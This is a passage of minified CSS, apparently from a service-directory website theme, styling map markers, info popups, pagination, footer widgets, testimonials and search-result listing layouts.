0.4);}#no-result .container {width: auto;}.map-marker {background-color: #3379D6;border-radius: 40px 40px 4px 40px;height: 40px;display: block;position: relative;top: 0px;transition: top .15s linear;width: 40px;cursor: pointer;-moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.map-marker:before {background-color: rgba(0, 0, 0, 0.13);border-radius: 50%;bottom: -3px;left: 28px;width: 25px;content: '';height: 5px;position: absolute;transition: all .15s linear;-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.map-marker:after {} .map-marker:hover {top: -4px;}.map-marker:hover:before {bottom: -6px;left: 34px;width: 18px;}.map-marker:hover {top: -4px;-moz-transform: scale(1.4) rotate(45deg);-webkit-transform: scale(1.4) rotate(45deg);-o-transform: scale(1.4) rotate(45deg);-ms-transform: scale(1.4) rotate(45deg);transform: scale(1.4) rotate(45deg);}.map-marker.active:hover {bottom: -6px;left: 34px;width: 18px;}.map-marker.active {top: -4px;-moz-transform: scale(1.4) rotate(45deg);-webkit-transform: scale(1.4) rotate(45deg);-o-transform: scale(1.4) rotate(45deg);-ms-transform: scale(1.4) rotate(45deg);transform: scale(1.4) rotate(45deg);}.map-marker.active:before {bottom: -6px;left: 34px;width: 18px;}.map-marker .icon {background: #333333;display: block;width: 28px;height: 28px;line-height: 28px;margin: 0px auto;padding: 4px;position: relative;overflow: hidden;text-align: center;top: 6px;left: 0;border: 2px solid #FFF;border-radius: 100%;-webkit-border-radius: 100%;-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.map-marker .icon img {max-width: 100%;height: auto;display: block;}.cluster .cluster-inner {width: 30px !important;height: 30px;line-height: 28px !important;background: #0088FF;border: 2px solid #FFF;font-size: 13px !important;border-radius: 100%;-webkit-border-radius: 100%;}.cluster .cluster-inner {-webkit-animation: as-basic-fast 2s linear infinite;-moz-animation: as-basic-fast 2s linear infinite;animation: as-basic-fast 2s linear infinite;}.cluster:hover .cluster-inner {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}@keyframes as-basic-fast {0%, 100% {-webkit-box-shadow: 0 0 0 3px #0088FF;-moz-box-shadow: 0 0 0 3px #0088FF;box-shadow: 0 0 0 3px #0088FF;}50% {-webkit-box-shadow: 0 0 0 5px #0088FF;-moz-box-shadow: 0 0 0 5px #0088FF;box-shadow: 0 0 0 5px #0088FF;}}@-webkit-keyframes as-basic-fast / Safari and Chrome / {0%, 100% {-webkit-box-shadow: 0 0 0 3px #0088FF;-moz-box-shadow: 0 0 0 3px #0088FF;box-shadow: 0 0 0 3px #0088FF;}50% {-webkit-box-shadow: 0 0 0 5px #0088FF;-moz-box-shadow: 0 0 0 5px #0088FF;box-shadow: 0 0 0 5px #0088FF;}}.info_details {padding: 0px;width: 320px;height: 152px;margin-top: -210px;margin-left: -160px;position: absolute;background: #ffffff;box-shadow: 1px 1px 48px #ccc;box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.39);padding: 6px;}.info_details:after {top: 100%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;border-top-color: #fff;border-width: 15px;left: 50%;margin-left: -15px;}.contact_info_details {height: 120px;margin-top: -8px;margin-left: -64px;}.contact_info_details h2 {font-size: 30px;color: #b881fc;background-color: #fff;float: left;width: 100%;text-align: center;}.info_details img {max-width: 100%;width: 100%;height: auto;float: left;max-height: 200px;}#infocloser {position: absolute;width: 18px;height: 18px;z-index: 999999;background-color: #3379D6;cursor: pointer;top: 6px;left: 6px;text-align: center;color: #fff}.infoimage {width: 140px;height: 140px;float: left;margin-right: 15px;background-size: cover;background-position: 50% 50%;border-top-left-radius: 3px;border-top-right-radius: 3px;}#infobox_title {display: block;font-size: 16px;line-height: 1.1em;color: #707070;text-transform: uppercase;padding: 5px 0px;font-weight: 700;}.map-company {font-size: 13px;line-height: 16px;color: #707070;padding: 0 0px 5px;}.map-address {padding-top: 5px;padding-right: 5px;}#infobox_title:hover,.info_details a:hover {color: #3396D1;}.map-category {background: #3379D6;color: #fff;display: inline;font-size: 12px;font-weight: 800;margin-bottom: 10px;padding: 0 5px;text-transform: uppercase;}#info_inside {padding-left: 13px;float: left;font-size: 14px;margin-top: 13px;color: #717374;width: 100%;}.prop_detailsx {float: left;display: inline;font-size: 14px!important;color: #8A8F9A;padding: 11px 15px 7px 15px;background-color: #fff;box-sizing: border-box;-moz-box-sizing: border-box;margin-top: 0px;font-weight: 400!important;font-family: 'Raleway', sans-serif;}#googleMapSlider .prop_detailsx {margin-top: 2px;}.prop_pricex {float: left;display: inline;color: #fff;color: #009F8B;font-size: 20px;opacity: 1;line-height: 0px;position: absolute;right: 15px;bottom: 68px;font-weight: 700;font-family: 'Open Sans', sans-serif;}.infogradient {display: none;width: 100%;height: 66px;position: absolute;top: 74px;left: 0px;background: -moz-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(43, 49, 62, 0)), color-stop(82%, rgba(41, 47, 61, 1)), color-stop(100%, rgba(40, 47, 61, 1)));background: -webkit-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);background: -o-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);background: -ms-linear-gradient(top, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);background: linear-gradient(to bottom, rgba(43, 49, 62, 0) 0%, rgba(41, 47, 61, 1) 82%, rgba(40, 47, 61, 1) 100%);filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#002b313e', endColorstr='#282f3d', GradientType=0);}.infodetails {position: relative;float: right;margin-top: 15px;margin-right: 12px;margin-left: 0px;color: #8A8F9A;}#gmap-controls-wrapper {width: 36px;position: absolute;top: 50%;left: 20px;margin-top: -55px;z-index: 9;pointer-events: none;}.provider-map #gmap-controls-wrapper {width: 30px;top: auto;left: auto;right: 20px;bottom: 20px;margin: 0;}.provider-map #gmap-controls-wrapper [id*="gma"] {width: 30px;height: 24px;line-height: 24px;font-size: 10px;margin-bottom: 2px;}@media only screen and (max-width: 767px) {#gmap-controls-wrapper {width: 32px;top: auto;bottom: 15px;left: 15px;margin-top: 0;}}#gmapzoomplus,#gmapzoomminus,#geolocation-button,#gmap-full,#gmap-prev,#gmap-next {pointer-events: auto;}#geolocation-button,#gmap-full,#gmap-next,#gmap-prev,#gmapstreet,#gmapzoomplus,#gmapzoomminus {background-color: #333;color: #FFFFFF;font-size: 10px;width: 30px;height: 26px;line-height: 24px;text-align: center;border: 1px solid #333;z-index: 99;-webkit-transition: all 0.2s ease;-moz-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;pointer-events: auto;float: left;margin-bottom: 2px;cursor: pointer;}@media only screen and (max-width: 767px) {#geolocation-button,#gmap-full,#gmap-next,#gmap-prev,#gmapstreet,#gmapzoomplus,#gmapzoomminus {width: 32px;}}#gmap-controls-wrapper.fullscreenon {z-index: 99999;position: fixed;}.google_map_on_list_wrapper {position: relative;width: 100%;float: left;}.google_map_on_list_wrapper #gmapzoomminus {position: absolute;top: 15px;left: 52px;}.google_map_on_list_wrapper #gmapzoomplus {position: absolute;top: 15px;left: 15px;}.google_map_on_list_wrapper #gmapstreet {position: absolute;top: 15px;left: 89px;}.boxed .google_map_on_list_wrapper #gmapzoomplus {left: 24px;}.boxed .google_map_on_list_wrapper #gmapzoomminus {left: 61px;}.boxed .google_map_on_list_wrapper #gmapstreet {left: 98px;}#gmapzoomminus.smallslidecontrol {left: 15px;top: 96px;padding-top: 5px;display: none;}#gmapzoomplus.smallslidecontrol {top: 63px;left: 15px;padding-top: 5px;display: none;}#gmap-control-list {position: absolute;top: 0px;right: 0px;width: 100%;height: 60px;box-sizing: border-box;z-index: 100;text-align: left;opacity: 1;padding: 10px 10px 0px 10px;z-index: 1;}.full-screen-map {position: fixed;width: 100%;height: 100%;left: 0;top: 0;}.full-screen-map .search-result-listing {z-index: 0;}.full-screen-map #header-part {z-index: 1;}.full-screen-map #no-result {position: absolute;left: 50%;bottom: 50%;width: 270px;margin: -20px -135px;}.fullmap {height: 100%;left: 0;margin: 0;padding: 0;position: fixed !important;top: 0;width: 100%;z-index: 99;}.pagination-bx .pagination,.cvf-universal-pagination .pagination {margin: 0;}.pagination {padding: 10px 0;}.pagination > li:first-child > a,.pagination > li:first-child > span {border-bottom-left-radius: 0;border-top-left-radius: 0;margin-left: 0;}.pagination > li:last-child > a,.pagination > li:last-child > span {border-bottom-right-radius: 0;border-top-right-radius: 0;}.pagination > li > a,.pagination > li > span {background-color: #fff;border: 1px solid #e0e0e0;color: #767676;padding: 8px 14px;font-weight: 600;font-size: 12px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus {background-color: #3379D6;border: 1px solid rgba(0, 0, 0, 0.2);color: #fff;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {background-color: #3379D6;border: 1px solid rgba(0, 0, 0, 0.2);}.pagination > .previous > a,.pagination > .next > a {padding: 8px 14px;font-size: 12px;}.dataTables_paginate ul.pagination {margin: 0;}.dataTables_paginate .pagination > li {padding: 0;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6 { color: #7100E2;}#footer {font-size: 13px;}footer a,footer a:visited {color: #3379D6;}footer a:active,footer a:focus,footer a:hover {color: #DD3333;}footer#footer {background-position: center;background-size: cover;margin-top:-1px;}.sf-top-footer-overlay,.sf-bottom-footer-overlay {position: relative;}.sf-top-footer-overlay .container,.sf-bottom-footer-overlay .container {position: relative;z-index: 1;}.sf-top-footer-overlay:before,.sf-bottom-footer-overlay:before {content: "";background: #000;position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.sf-top-footer-overlay:before {opacity: 0.0;}.sf-bottom-footer-overlay:before {opacity: 0.2;}footer p {color: #fff;line-height: 22px;margin-bottom: 10px;}footer p a {color: #3379D6;}footer .widget ul {list-style: none;margin-top: 5px;margin-left: 0;margin-right: 0;margin-bottom: 0;}.widget {} .widget i.fa {margin-right: 5px;}.widget-title {margin: 15px 0 25px;}.widget-title:after {content: "";width: 50px;height: 2px;display: block;margin: 10px 0;background: #3379D6;}#footer .widget_categories ul li:before,#footer .widget_archive ul li:before,#footer .widget_meta ul li:before,#footer .widget_pages ul li:before,#footer .widget_recent_comments ul li:before,#footer .widget_nav_menu ul li:before,#footer .widget_recent_entries ul li:before,#footer .widget_service_finder_providers_cities li:before {font-family: "FontAwesome";content: "\f0da";color: #7100E2;position: absolute;left: 0;top: 10px;display: block;}#footer .widget_categories li,#footer .widget_meta li,#footer .widget_recent_comments li,#footer .widget_archive li,#footer .widget_pages li,#footer .widget_nav_menu li,#footer .widget_recent_entries li,#footer .widget_service_finder_providers_cities li {position: relative;padding: 10px 10px 10px 15px;border-bottom: 1px dashed #313131;color: #FFF;}#footer .widget_categories li:last-child,#footer .widget_meta li:last-child,#footer .widget_recent_comments li:last-child,#footer .widget_archive li:last-child,#footer .widget_pages li:last-child,#footer .widget_nav_menu li:last-child,#footer .widget_recent_entries li:last-child,#footer .widget_service_finder_providers_cities li:last-child {border-bottom: none;}#footer .widget_categories li li,#footer .widget_meta li li,#footer .widget_recent_comments li li,#footer .widget_archive li li,#footer .widget_pages li li,#footer .widget_nav_menu li li,#footer .widget_recent_entries li li {border-bottom: none;padding-left: 7px;padding-right: 5px;padding-top: 0;padding-bottom: 0;line-height: 28px;}#footer .widget_categories li li:before,#footer .widget_meta li li:before,#footer .widget_recent_comments li li:before,#footer .widget_archive li li:before,#footer .widget_pages li li:before,#footer .widget_nav_menu li li:before,#footer .widget_recent_entries li li:before {top: 0;left: -12px;}.recent-posts-entry li:last-child,.tweets-feed-entry li:last-child {border-bottom: none;}.recent-posts-entry li,.tweets-feed-entry li {margin-bottom: 0;min-height: 96px;padding-bottom: 12px;padding-top: 10px;width: 100%;clear: both;border-bottom: 1px dashed #3d3d3d;}.recent-posts-entry p,.tweets-feed-entry p {margin: 0 0 2px;}.recent-posts-entry .post-date,.tweets-feed-entry .tweet-date {color: #3379D6;font-size: 12px;font-style: italic;}.recent-posts-entry .post-thum-bx {width: 70px;float: left;margin-top: 3px;margin-right: 15px;border: 1px solid #FFF;}.recent-posts-entry .post-title {margin: 0 0 2px;}.recent-posts-entry .post-text-bx {margin-left: 75px;}.tweets-feed-entry .post-date {color: #08c7a6;font-size: 12px;font-style: italic;}.tweets-feed-entry a {color: #08c7a6;}.recent-posts-entry ul li.no-img-post {min-height: 60px;}.recent-posts-entry ul li.no-img-post .post-thum-bx {display: none;}.recent-posts-entry ul li.no-img-post .post-text-bx {margin-left: 0;}#footer .widget_tag_cloud a {padding: 8px 10px;background-color: #e6e6e6;font-size: 12px;display: inline-block;margin: 0 0 5px;color: #555555;}#footer .widget_tag_cloud a:hover {background-color: #CCCCCC;}#footer .tweet_algo .twit-text {padding: 0 0 10px;}#footer .tweet_algo .twit-info strong {text-transform: uppercase;}#footer .tweet_algo .twit-info strong:after {content: "/";padding-left: 3px;}#footer .widget_archive label {display: block;}#footer .widget_archive select {width: 100%;border: 1px solid #CCC;padding: 5px;}.widget_categories select {width: 100%;padding: 5px;border: 1px solid #CCC;}.widget_archive .bootstrap-select ul li,.widget_text .bootstrap-select ul li,.widget_categories .bootstrap-select ul li {padding: 0 !important;}.widget_archive .bootstrap-select ul li:before,.widget_text .bootstrap-select ul li:before,.widget_categories .bootstrap-select ul li:before {display: none;}#footer .widget_rss li {border-bottom: 1px dashed #313131;padding-bottom: 10px;margin-bottom: 10px;}#footer .widget_rss .rsswidget {text-transform: uppercase;font-weight: 600;color: #fff;}#footer .widget_rss .rss-date {color: #999;}#footer .widget_rss .rssSummary {padding: 5px 0;color: #fff;}#footer .widget_rss cite {color: #3396d1;}#footer .widget_calendar tfoot tr td a {background-color: transparent;}#footer .widget_calendar caption:after,#footer .widget_calendar caption {color: #FFF;}.widget_text .f-logo {margin: 15px 0;}.widget_company_info,.footer-1-col {text-align: center;}.footer-1-col,.widget_company_info .f-logo,.socila-box list-inline {display: inline-block;}.footer-1-col .sf-site-liks { margin:40px 0;}.widget_company_info .sf-site-liks {margin: 10px 0 20px;}.footer-1-col .widget-title::after { margin-left:auto; margin-right:auto; }.footer-top {background: transparent;background-size: cover;background-position: center;padding: 50px 0;color: #7100E2;}.footer-top p{color: #7100E2;}.footer-top a{color: #3379D6;}.footer-bottom {background: #3379D6;padding: 30px 0;color: #FFFFFF;}.footer-bottom .socila-box {margin-bottom: 0;}.footer-bottom .socila-box a{ color: #FFFFFF;}@media only screen and (max-width: 767px) {.footer-bottom [class*="col-"] {width: 100%;float: none;text-align: center;}.footer-bottom [class*="col-"]:first-child {margin-bottom: 15px;}.footer-bottom .socila-box {float: none !important;}}button.scroltop {background: #161616;border: none;position: fixed;right: 10px;bottom: 20px;color: #fff;margin: 0;cursor: pointer;display: none;height: 30px;width: 30px;padding: 8px;text-align: center;-webkit-border-radius: 50px;border-radius: 50px;z-index:999;}@media only screen and (max-width: 991px) {#footer .container {width: 100%;padding-left: 30px;padding-right: 30px;}#footer .footer-4-col {width: 50%;margin-bottom: 40px;}}@media only screen and (max-width: 767px) {.footer-clear {display: block !important;clear: both;}#footer .footer-4-col {width: 100%;}#footer .footer-3-col {width: 100%;}.footer-bottom [class*="clo-"] {width: 100%;}}.page-wraper {background: #f7f8fa;}.page-content {margin-top: 0;padding-bottom: 50px;}.section-full {padding: 80px 0;position: relative;background-repeat: no-repeat;background-size: cover;-webkit-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);}.section-full > .container {z-index: 1;position: relative;}.section-full:last-child {margin-bottom: -50px;}@media only screen and (max-width: 1024px) {.section-full {background-attachment: scroll !important;}}@media only screen and (max-width: 991px) {.page-content {margin-top: 0;}.section-full {padding: 50px 0;}}.how-sf-work .icon-bx {margin-bottom: 5px;}.how-sf-work .sf-element-bx .shadow-bx {width: 100px;margin: auto;}.how-sf-work .sf-element-bx .shadow-bx img {width: 100%;}.how-sf-work p {margin-bottom: 10px;line-height: 20px;}.how-sf-work .sf-element-bx .step-no-bx {font-size: 72px;color: #eaeaea;font-weight: 700;font-family: Arial;}.how-sf-work .sf-element-bx:hover .icon-bx-lg {-moz-transform: translateY(-10px);-webkit-transform: translateY(-10px);-o-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px);}.how-sf-work .sf-element-bx:hover .shadow-bx {width: 50px;}.how-sf-work .sf-element-bx:hover .step-no-bx {color: #999999;}.line-bx {bottom: 60px;left: 0;width: 100%;position: absolute;}.line-bx .pull-left,.line-bx .pull-right {width: 60%;}@media only screen and (max-width: 991px) {.how-sf-work .padding-lr-30 {padding-left: 10px;padding-right: 10px;}.line-bx .pull-left,.line-bx .pull-right {display: none;}}.sf-title-bx {padding: 15px 20px;background: #3379D6;color: #FFF;}.service-name {margin: 0;color: #FFF;font-weight: 500;position: absolute;left: 0;bottom: 0;padding: 10px 20px;z-index: 1;}.service-name a {color: #FFF;}.service-plus {background: #77C04B;color: #FFF;top: 20px;font-size: 13px;font-weight: 700;left: 20px;padding: 2px 10px;position: absolute;z-index: 1;box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);}.service-plus i {margin-right: 5px;}.overlay-bg:before {content: "";background: #000;position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 0.3;opacity: 0.3;z-index: 1;}.sf-cate-no-img .sf-thum-bx {min-height: 250px;border: 1px dashed #ddd;box-shadow: none;-webkit-box-shadow: none;}@media only screen and (max-width: 1200px) {.sf-cate-no-img .sf-thum-bx {min-height: 220px;}}@media only screen and (max-width: 991px) {.sf-cate-no-img .sf-thum-bx {min-height: 258px;}}.sf-cate-no-img:hover .sf-thum-bx:before,.sf-cate-no-img:hover .sf-thum-bx:after {display: none;}.sf-cate-no-img.overlay-bg:before {display: none;}.sf-cate-no-img sf-thum-bx:before,.sf-cate-no-img sf-thum-bx:after {display: none;}.sf-cate-no-img .service-name {color: #777777;}.provider-sub-category .sf-cate-no-img .sf-thum-bx {min-height: 247px;}@media only screen and (max-width: 1200px) {.sf-cate-no-img .sf-thum-bx {min-height: 196px;}}@media only screen and (max-width: 991px) {.sf-cate-no-img .sf-thum-bx {min-height: 230px;}}.who-fs-com {background-image: url(../images/background/bg1.jpg);background-size: cover;background-attachment: fixed;background-position: center;}.sf-about-text p {color: #fff;font-size: 16px;}.why-use-sf .icon-bx-md {border: 2px solid #3379D6;margin-bottom: 20px;}.why-use-sf .icon-bx-md i {margin: -6px 0 0;}.why-use-sf .sf-element-bx:hover .icon-bx-md {background-color: #3379D6;}.why-use-sf .sf-element-bx:hover .icon-bx-md i {color: #FFFFFF;}.why-use-sf p {line-height: 20px;margin-bottom: 0;}@media only screen and (max-width: 767px) {.why-use-sf .padding-lr-30 {padding-left: 0;padding-right: 0;}}@media only screen and (max-width: 480px) {.why-use-sf [class*="col-"] {width: 100%;}.why-use-sf .padding-lr-30 {padding-left: 20px;padding-right: 20px;}}.sf-category-tag {position: absolute;left: 0;bottom: 0;margin: 20px;background: #ff650d;color: #FFF;text-transform: uppercase;padding: 3px 10px;font-size: 14px;z-index: 3;background-attachment: fixed;}.sf-company-name {display: block;margin-bottom: 15px;}.sf-category-tag a {color: #FFF;}.sf-featured-bx {background: #FFF;margin: 0 15px;}.sf-featured-label,.sf-hired-label {background: url(../images/featured-label.png) 0 0 no-repeat;width: 82px;height: 82px;position: absolute;top: 0;left: 0;z-index: 1;color: #FFF;}.sf-featured-label span,.sf-hired-label span {bottom: 45px;display: block;font-size: 12px;left: 0;position: absolute;-moz-transform: rotate(-46deg);-webkit-transform: rotate(-46deg);-o-transform: rotate(-46deg);-ms-transform: rotate(-46deg);transform: rotate(-46deg);text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);}.sf-hired-label {background: url(../images/hired-label.png) right bottom no-repeat;top: auto;left: auto;right: 0;bottom: 0;}.sf-hired-label span {bottom: 20px;left: auto;right: 12px;}.sf-job-title-bx {font-size: 15px;text-transform: uppercase;}.sf-featured-bx {background: #FFF;}.sf-featured-bx .padding-20 {padding: 15px 15px 10px;}.sf-featured-bx .btn {padding: 8px 10px;}.sf-featured-bx .sf-title {text-transform: uppercase;margin-top: 0;}.sf-featured-bx p {text-transform: uppercase;margin: 0;}.sf-category2 [class*="icon-bx-"] {background: none;background: #3379D6;margin-bottom: 20px;}.sf-category2 .sf-title {margin: 0 0 5px;}.show_more_main {clear: both;padding-top: 20px;}.providers-follow {padding: 150px 0;background-image: url(../images/background/bg5.jpg);background-position: center center;background-size: cover;}.providers-follow .sf-title {font-size: 40px;text-transform: uppercase;font-weight: 700;display: block;margin-bottom: 15px;}.providers-follow .sf-title span {color: #3396d1;}.providers-follow .sf-follow-text {font-size: 15px;padding: 0 15%;}.latest-blog .post-thum {position: relative;}.latest-blog .post-date {position: absolute;bottom: 30px;left: 30px;}.latest-blog .post-info {background: #f7f8fa;padding: 30px;border-bottom: 2px solid #e9e9e9;}.latest-blog .post-meta {border-bottom: none;border-top: none;margin: 0;padding: 10px 0;}.latest-blog .post-meta ul {float: none;}.latest-blog .sf-no-img-blog .post-date {position: static;margin: 0px 30px 10px 30px;}.testimonial-bx {margin-bottom: 0;padding: 0px 30px;position: relative;}.sf-testimonials .col-md-6:first-child:after {content: "";border-bottom: 1px solid #e0e0e0;border-right: 1px solid #e0e0e0;position: absolute;right: 0;top: 0;width: 0;height: 100%;}.testimonial-pic {background: #FFF;width: 100px;height: 100px;overflow: ;border: 5px solid #FFF;position: relative;float: left;border-radius: 100%;-webkit-border-radius: 100%;-webkit-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);-moz-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);}.testimonial-pic img {width: 90px;height: 90px;border-radius: 100%;-webkit-border-radius: 100%;}.testimonial-pic:before {content: "\f10d";font-family: "FontAwesome";display: block;width: 36px;height: 36px;line-height: 36px;font-size: 16px;background: #3379D6;color: #FFF;text-align: center;position: absolute;left: 0;top: 65px;border-radius: 100%;-webkit-border-radius: 100%;z-index: 10;}.testimonial-text {margin-left: 120px;line-height: 20px;padding: 10px;}.testimonial-text p {margin-bottom: 0;line-height: 22px;color: #555;}.testimonial-text .testimonial-detail {margin-top: 15px;}.testimonial-text strong {font-size: 16px;color: #3396d1;display: inline-block;position: relative;margin-right: 5px;}.testimonial-text strong:after {content: "/";color: #333;margin-left: 3px;}.testimonial-text span {font-size: 14px;color: #333333;font-style: italic;}@media only screen and (max-width: 480px) {.testimonial-bx {padding: 0;}.testimonial-pic {float: none;margin: 0 auto 15px;}.testimonial-text {margin-left: 0;text-align: center;}.testimonial-text .testimonial-detail {padding-top: 10px;}}.title-section {clear: both;padding: 15px 0;margin-top: 50px;border-top: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;}.title-section .result-title {margin: 10px 0;}.title-section .result-title strong {color: #3379D6;}@media only screen and (max-width: 767px) {.title-section [class*="col-"] {width: 100%;float: none;}.sort-filter-bx.pull-right {float: none !important;}}.sf-map-serach-page .listing-box,.sf-map-serach-page .listing-grid-box {padding-top: 30px;}.result-listing {background: #FFF;}.result-listing .sf-thum-bx {width: 400px;float: left;min-height: 280px;margin-right: 30px;}.result-listing .result-text {padding: 20px;}.result-listing .sf-title {margin-top: 0;margin-right: 90px;text-transform: uppercase;}.result-listing .sf-company-name {display: block;margin-bottom: 10px;}.result-listing .rating-container {position: absolute;top: 15px;right: 15px;}.result-listing a.btn {position: absolute;bottom: 20px;right: 15px;background: none;border: none;padding: 0;color: #ccc !important;font-size: 0;}.result-listing a.btn:hover,.result-listing a.btn:active,.result-listing a.btn:focus {color: #666 !important;background: none;}.result-listing a.btn:hover {color: #ccc !important;}.result-listing a.btn .fa {font-size: 16px;}.result-listing a.btn.remove-favorite .fa {color: #77c04b;}@media only screen and (max-width: 991px) {.result-listing .sf-thum-bx {width: 300px;}}@media only screen and (max-width: 767px) {.result-listing .sf-thum-bx {min-height: 225px;}}@media only screen and (max-width: 640px) {.result-listing .sf-thum-bx {width: 100%;float: none;margin: 0 0 15px;}.result-listing .result-text {position: relative;}}.sf-map-serach-page .sort-filter-bx .f-f-left,.sf-map-serach-page .sort-filter-bx .f-f-right {float: none;}.sf-map-serach-page .sort-filter-bx .f-f-left {margin-bottom:15px;}.sf-map-serach-page .sort-filter-bx .f-f-left:after {content:"";display:block;clear:both;}.sf-provider-bx {text-align: center;}.sf-provider-bx .sf-title {text-transform: uppercase;}.sf-provider-bx .sf-category-tag {font-size: 12px;padding: 2px 5px;}.sf-provider-bx .btn {padding: 9px 2px;}.sf-provider-bx .sf-company-name {min-height: 20px;margin-bottom: 5px;display: block;}.sf-listing-grid-4 .sf-thum-bx {min-height: 203px;}.sf-listing-grid-3 .sf-thum-bx {min-height: 278px;}.sf-listing-grid-2 .sf-thum-bx {min-height: 236px;}@media only screen and (max-width: 1200px) {.sf-listing-grid-4 .sf-thum-bx {min-height: 160px;}.sf-listing-grid-3 .sf-thum-bx {min-height: 220px;}}@media only screen and (max-width: 991px) {.sf-listing-grid-4 .sf-thum-bx {min-height: 259px;}.sf-listing-grid-3 .sf-thum-bx {min-height: 259px;}.sf-listing-grid-2 .sf-thum-bx {min-height: 262px;}}@media only screen and (max-width: 767px) {.sf-listing-grid-4 .sf-thum-bx,.sf-listing-grid-3 .sf-thum-bx,.sf-listing-grid-2 .sf-thum-bx {min-height: 160px;}.sf-listing-grid-4 .equal-col,.sf-listing-grid-3 .equal-col,.sf-listing-grid-2 .equal-col {margin-bottom: 30px;}}.sf-show-rating .star-rating .caption,.sf-show-rating .star-rating .clear-rating {display: none;}.sf-show-rating .rating-container {letter-spacing: 2px;font-size: 15px;}.sf-show-rating .rating-sm {font-size: 15px;}.sf-show-rating .rating-disabled {cursor: text;}.sf-nothing-found,sf-nothing-found2 {padding: 10px;margin: 5% 0;}.sf-nothing-found2 .sf-tilte,.sf-nothing-found2 .sf-tilte {font-size: 40px;font-weight: 600;text-transform: uppercase;}.sf-nothing-found2 p,.sf-nothing-found2 p {font-size: 16px;}sf-nothing-found2 {margin: 0;}.provider-sub-category,.provider-sub-category-center {padding: 40px 0;}.provider-sub-category-center {text-align: center;}.provider-sub-category-center .icon-bx-md {background: #3379D6;margin-bottom: 20px;}.provider-sub-category-center .icon-bx-md p {min-height: 30px;}.listing-map #header-part .container {width: auto;}.google-map-fixed {position: fixed;left: 0;bottom: 0;width: 100%;height: 100%;padding-right: 700px;z-index: 1;}.search-result-listing {width: 700px;float: right;position: relative;z-index: 2;}.search-result-listing .search-form {padding: 15px 10px;}.search-result-listing .btn-advace-wrap .btn-advace-search {position: static;display: inline-block;background-color: #77c04b;border-color: #62a643;color: #ffffff;margin-left: 10px;}.search-result-listing .btn-advace-wrap .btn-advace-search:after {display: none;}.search-result-listing .sf-advace-search {padding: 10px;}.search-result-listing .sf-advace-search b,.search-result-listing .sf-advace-search .sf-tilte {color: #777;}.search-result-listing .sf-advace-search .sf-tilte {font-size: 15px;font-weight: 700;}.search-result-listing .slider-track {background-image: linear-gradient(to bottom, #ddd 0px, #ddd 100%);}.search-result-listing .search-form .search-col-3,.search-result-listing .search-form .search-col-4,.search-result-listing .search-form .search-col-5,.search-result-listing .search-form .search-col-6 {padding: 0 10px;margin: 10px 0;}.search-result-listing .search-form .search-col-3 {width: 33.333%;padding: 0 10px;margin: 10px 0;}.search-result-listing .search-form .search-col-4 {width: 33.333%;padding: 0 10px;margin: 10px 0;}.search-result-listing .search-form .search-col-5 {width: 50%;padding: 0 10px;margin: 10px 0;}.search-result-listing .search-form .search-col-6 {width: 50%;padding: 0 10px;margin: 10px 0;}.search-result-listing .search-form .col-sm-12.search-col-4,.search-result-listing .search-form .col-sm-12.search-col-5,.search-result-listing .search-form .col-sm-12.search-col-6 {width: 100%;}@media only screen and (max-width: 767px) {.search-result-listing .search-form .search-col-3,.search-result-listing .search-form .search-col-4,.search-result-listing .search-form .search-col-5,.search-result-listing .search-form .search-col-6 {width: 100%;}.search-result-listing .search-form .col-sm-12.search-col-3,.search-result-listing .search-form .col-sm-12.search-col-4,.search-result-listing .search-form .col-sm-12.search-col-5,.search-result-listing .search-form .col-sm-12.search-col-6 {margin-top: 0;}}.search-result-listing .title-section .result-title {margin: 10px 0;}.listing-wraper {padding: 20px 20px 20px;}.listing-wraper .search-form {padding: 20px 20px 20px;background: #FFF;margin-bottom: 30px;position: relative;}.listing-wraper .result-listing .sf-thum-bx {width: 300px;}.listing-wraper .sf-category-tag {font-size: 12px;}.search-result-listing .result-listing .sf-thum-bx {min-height: 225px;}@media only screen and (max-width: 1200px) {.google-map-fixed {width: %;}.search-result-listing {width: %;}}@media only screen and (max-width: 991px) {.google-map-fixed {padding-right: 0;display: none;}.search-result-listing {width: 100%;}}@media only screen and (max-width: 767px) {.search-result-listing [class*="col-sm-4"],.search-result-listing [class*="col-sm-12"] {width: 50%;float: left;}.search-result-listing .title-section .result-title {margin-bottom: 15px;}}@media only screen and (max-width: 640px) 